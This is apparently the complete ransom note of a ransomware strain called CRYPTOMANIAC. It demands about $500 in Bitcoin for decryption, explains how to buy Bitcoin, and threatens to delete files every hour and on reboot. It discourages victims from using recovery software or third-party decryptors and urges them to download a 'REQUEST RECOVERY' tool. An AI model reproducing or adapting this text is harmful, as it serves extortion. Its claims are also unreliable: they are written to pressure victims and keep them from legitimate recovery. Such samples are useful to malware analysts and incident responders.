 CRYPTOMANIAC

All your files have been encrypted by CRYPTOMANIAC!

All your files have been encrypted due to a security problem with your PC.

If you want to restore them, run the REQUEST RECOVERY application that will be automatically downloaded by CRYPTOMANIAC, if it is not automatically downloaded visit this link

You have to pay for decryption in Bitcoins.

The price is usually $500 worth of Bitcoin.

After payment you will be mailed the decryption tool that will decrypt all your files.

Free decryption as guarantee before paying you can get it from the REQUEST RECOVERY tool.

The free decryption tool only decrypts 10 files of the following extensions:

How to obtain Bitcoins.

The easiest way to buy bitcoins is LocalBitcoins site.

You have to register, click 'Buy bitcoins', and select the seller by payment method and price. https://localbitcoins.com/buy_bitcoins

Also you can find other places to buy Bitcoins and beginners guide here: http://www.coindesk.com/information/how-can-i-buy-bitcoins/

Attention!

Do not attempt to use a file recovery software like recuva or windows recovery, as this attempt is useless and futile as CRYPTOMANIAC destroys windows shadow volume making it unrecoverable.

Do not rename encrypted files.

Do not try to decrypt your data using third party software, it may cause permanent data loss.

Decryption of your files with the help of third parties may cause increased price (they add their fee to ours) or you can become a victim of a scam.

Please note that 250 of your personal files will be permanently deleted when the program resets either by terminating it or by a system reboot and 25 files will be permanently deleted every 60 minutes, so pay fast to reduce amount of files that will be permanently lost

Extra links to download REQUEST RECOVERY tool incase the one above is not available.